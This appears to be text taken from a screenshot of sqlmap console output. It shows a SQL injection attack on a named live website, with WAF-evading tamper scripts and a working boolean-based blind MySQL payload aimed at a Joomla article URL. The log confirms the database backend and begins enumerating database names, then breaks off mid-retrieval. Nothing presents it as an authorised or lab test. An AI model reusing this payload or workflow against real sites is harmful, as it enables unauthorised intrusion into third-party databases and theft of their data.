 Lostsec
[06:12:27] [INFO] loading tamper module 'between'
[06:12:27] [INFO] loading tamper module 'space2comment'
[06:12:27] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 6.0; zh-TW; rv:1.9.1) Gecko/
20090624 Firefox/3.5 (.NET CLR 3.5.30729)' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[06:12:27] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('8d9d93fd8e32001301204d89fbf7e349=37b0465bac6...1cb75e6189'
). Do you want to use those [Y/n] Y
[06:12:33] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: https://evpcommittee.ph/index.php?option=com_content&view=article&id=7 AND EXTRACTVALUE(5203,CASE WHEN (5203=5203)
 THEN 5203 ELSE 0x3A END)&Itemid=10
---
[06:12:33] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[06:12:33] [INFO] testing MySQL
[06:12:33] [INFO] confirming MySQL
[06:12:33] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.23.4
back-end DBMS: MySQL >= 5.0.0
[06:12:33] [INFO] fetching database names
[06:12:33] [INFO] fetching number of databases
[06:12:33] [INFO] resumed: 2
[06:12:33] [INFO] resuming partial value: inform
[06:12:33] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[06:12:33] [INFO] retrieved: